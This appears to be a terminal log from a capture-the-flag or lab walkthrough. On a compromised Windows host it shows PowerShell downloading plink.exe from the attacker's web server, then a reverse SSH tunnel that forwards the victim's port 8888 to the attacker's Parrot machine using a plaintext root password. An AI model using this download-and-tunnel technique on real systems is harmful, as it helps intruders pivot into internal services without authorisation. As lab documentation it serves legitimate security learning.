 c:\xampp\tmp>powershell IWR -uri http://10.10.15.86:8000/plink.exe -OutFile c:\xampp\tmp\plink.exe
powershell IWR -uri http://10.10.15.86:8000/plink.exe -OutFile c:\xampp\tmp\plink.exe
c:\xampp\tmp>plink.exe -l root -pw hola2 -P 177 -R 8888:127.0.0.1:8888 10.10.15.86
plink.exe -l root -pw hola2 -P 177 -R 8888:127.0.0.1:8888 10.10.15.86
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 a9:9e:46:15:8a:96:4c:40:1c:d3:60:38:fc:ff:dd:34
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
Keyboard-interactive authentication prompts from server:
End of keyboard-interactive prompts from server
Linux rave 5.5.0-1parrot1-amd64 #1 SMP Parrot 5.5.17-1parrot1 (2020-04-25) x86_64
Parrot Sec
The programs included with the Parrot GNU/Linux are free software;
#lsof -i:8888
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 179746 root 9u IPv6 512258 0t0 TCP localhost:8888 (LISTEN)
sshd 179746 root 10u IPv4 512259 0t0 TCP localhost:8888 (LISTEN)